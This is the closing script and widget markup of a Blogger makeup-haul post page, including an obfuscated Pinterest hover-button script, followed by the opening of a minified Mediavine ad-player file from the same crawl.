				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7mjNIQ7atVr8SGsitD_N3qIWb-8g:1769754500656';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2010/05/none-haul-haul.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/7629144448906629009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '7629144448906629009', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s72-c/IMG_5984.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG', 'pageName': 'A None Haul - Makeup Haul!', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : A None Haul - Makeup Haul!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A None Haul - Makeup Haul!', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdGDPBb21MHB8Auj6MvTLL7s4mnDU3J2Vn2hmXuSHoUYW2R7RxFoi1KBxGOhGgXt5fHL-ULPy3eFYHm-G0r4iTsgCJtPO02GVo70nNMZd4zOgc1lcYoSpMxfA-2O84n0rylbYN33UD_gM/s400/IMG_5984.JPG', 'url': 'https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7629144448906629009}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://scripts.mediavine.com/tags/3006/6faf8c6356b314b9ae63.min.js
body_size: 11625
content:
"use strict";(self.mvWrapperJsonp=self.mvWrapperJsonp||[]).push([[3006,3937,8881],{2214:(t,e,i)=>{i.d(e,{j:()=>s});class s{}s.AdhesionHasBeenClosed=!1,s.UvPHasBeenClosed=!1},2848:(t,e,i)=>{i.d(e,{p:()=>s});var s=(t=>(t.start="start",t.resume="resume",t.pause="pause",t.init="init",t))(s||{})},3006:(t,e,i)=>{i.r(e),i.d(e,{UniversalPlayer:()=>Q});var s=i(1021);var n,r,a,o=i(7656),l=i(980),d=i(9034),g=(t=>(t.bottomCenter="bottom_center",t.bottomLeft="bottom_left",t.bottomRight="bottom_right",t.topCenter="top_center",t.topLeft="top_left",t.topRight="top_right",t))(g||{}),u=i(3670),c=i(6391),I=i(4378),h=i(2327),m=i(7830),M=i(8881),p=i(1352),y=i(9486),v=i(8254),A=i(830),C=i(6925),b=i(7692),N=i(5540),w=i(3937),j=i(2214),D=Object.create,S=Object.defineProperty,L=Object.getOwnPropertyDescriptor,T=(t,e)=>(e=Symbol[t])?e:Symbol.for("Symbol."+t),z=t=>{throw TypeError(t)},x=(t,e)=>S(t,"name",{value:e,configurable:!0}),f=["class","method","getter","setter","accessor","field","value","get","set"],E=t=>void 0!==t&&"function"!=typeof t?z("Function expected"):t,O=(t,e,i,s,n)=>({kind:f[t],name:e,metadata:s,addInitializer:t=>i._?z("Already initialized"):n.push(E(t||null))}),Z=(t,e)=>{return i=e,s=T("metadata"),n=t[3],s in i?S(i,s,{enumerable:!0,configurable:!0,writable:!0,value:n}):i[s]=n;var i,s,n},k=(t,e,i)=>e.has(t)||z("Cannot "+i),B=(t,e)=>Object(e)!==e?z('Cannot use the "in" operator on this value'):t.has(e),P=(t,e,i)=>(k(t,e,"read from private field"),i?i.call(t):e.get(t)),Y=(t,e,i,s)=>(k(t,e,"write to private field"),s?s.call(t,i):e.set(t,i),i),R=(t,e,i)=>(k(t,e,"access private method"),i);const G="mediavine-video__has-sticky",W={[y.D.mediavine]:"[data-uri]",[y.D.pubnation]:"[data-uri]",[y.D.journey]:o,[y.D.adsbymediavine]:void 0};n=[m.L];let U=class t extends(a=p.DX){constructor(e,i){super(e,i),this.slotName="universal_player",this.adUnitId="universalPlayer",this.refreshTime=M.OUTSTREAM_REFRESH_TIME,this.adXOutstreamEligible=!0,this.outstreamExclusive=!0,this.outstreamMaxDuration=C.c.fifteen,this.psaEligible=!1,this.outstreamPlacement=d.W.floating,this.closeButtonDelay=2e3,this.onPlayerStarted=()=>{this.wrapper.style.visibility="visible",this.hidePlayerTimeout&&clearTimeout(this.hidePlayerTimeout),this.wrapper.classList.remove("uvp_hidden");const t=this.closeButton;setTimeout((()=>{t&&(t.style.display="flex")}),this.closeButtonDelay),this.recordMetric("played")},this.onAdsCompleted=()=>{const t=this.closeButton;this.hidePlayerTimeout=setTimeout((()=>this.wrapper.classList.add("uvp_hidden")),5e3),t&&(t.style.display="none")},this.offering=i.offering.offering_code,this.offeringDomain=i.offering.offering_domain,this.logo=W[this.offering],this.maxOutstreamWidth=c.p.isMobileOrTablet?178:227,this.width=this.maxOutstreamWidth,this.height=Math.round(this.width*(9/16)),this._sizes=[c.p.isMobileOrTablet?[177,100]:[this.width,this.height],[300,250]],t.popoutPlacement=t.getPopoutPlacement(i),u.A.on(u.A.events.slotWrapperRenderEnded,(t=>{t===this&&this.setupEventListeners()}))}adBoxIsEnabled(){return!1}meetsOutstreamCriteria(){return Boolean(!c.p.isMobileOrTablet&&this.model.universal_player_desktop||c.p.isMobileOrTablet&&this.model.universal_player_mobile)}centerSlotOnSmallDevices(){}configureGSlot(t){t&&t.setConfig&&t.setConfig({outstream:{exposeVast:!0}})}setBidderCompatibilityMode(t){const 